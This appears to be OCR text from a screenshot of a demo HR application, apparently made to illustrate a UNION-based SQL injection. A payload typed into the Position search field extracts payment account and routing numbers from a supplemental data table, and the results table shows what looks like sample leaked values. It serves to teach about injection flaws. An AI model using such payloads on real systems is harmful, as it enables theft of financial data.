 Home Help About Logout
Search Employee
HR ID Active -- Choose a value --
Employee Type -- Choose a value -- Position ' UNION SELECT use
First Name Last Name
Department City
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and
upper(a.POSITION) like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0,
0, PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department City
4 SQLI, ID: RN 96 47 58 X 1 1 1 1454-3925-9102-3568 332192865
5 SQLI, ID: 744-659-915 1 1 1 8539-4181-7647-8725 493461060
6 SQLI, ID: 885-454-026 1 1 1 1968-8970-1464-5589 331220506
9 SQLI, ID: 720-504-939 1 1 1 2750-9886-9436-6312 235788879
16 SQLI, ID: 939-356-156 1 1 1 8147-4329-6331-9180 480106506
24 SQLI, ID: 702-030-252 1 1 1 6972-7068-7888-9460 839970713
25 SQLI, ID: 978-082-246 1 1 1 9308-0830-2027-0793 232911910
38 SQLI, ID: 522-254-799 1 1 1 1259-6923-9413-3280 60595859
SQL query
UNION-based
SQL Injection
Results